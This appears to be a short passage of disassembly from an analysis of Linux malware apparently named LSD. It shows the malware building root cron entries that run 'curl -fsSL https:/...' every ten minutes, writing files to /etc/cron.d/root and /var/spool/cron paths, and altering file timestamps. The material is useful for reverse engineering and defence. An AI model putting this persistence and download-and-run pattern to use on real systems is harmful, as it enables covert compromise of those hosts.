 lea eax, aEcho10CurlFssl ; "echo \"*/10 * * * * (curl -fsSL https:/"...
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 80h
call github_com_hippies_LSD_LSDC_Cmdexec
lea eax, aEtcCron_dRoot ; "/etc/cron.d/root"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 10h
lea ecx, unk_82D0B45
mov [esp+14h+var_C], ecx
mov [esp+14h+var_8], 75h
mov [esp+14h+var_4], 1A4h
call github_com_hippies_LSD_LSDC_Writefile
lea eax, aEtcCron_dRoot ; "/etc/cron.d/root"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 10h
call github_com_hippies_LSD_LSDC_Changetime
lea eax, aVarSpoolCronRo ; "/var/spool/cron/root"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 14h
lea ecx, unk_82D0909
mov [esp+14h+var_C], ecx
mov [esp+14h+var_8], 70h
mov [esp+14h+var_4], 1A4h
call github_com_hippies_LSD_LSDC_Writefile
lea eax, aVarSpoolCronRo ; "/var/spool/cron/root"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 14h
call github_com_hippies_LSD_LSDC_Changetime
lea eax, aMkdirPVarSpool ; "mkdir -p /var/spool/cron/crontabs"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 21h
call github_com_hippies_LSD_LSDC_Cmdexec
lea eax, aVarSpoolCronCr ; "/var/spool/cron/crontabs/root"